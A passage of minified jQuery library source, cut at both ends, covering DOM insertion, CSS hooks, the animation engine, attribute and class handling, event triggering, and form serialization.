0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var 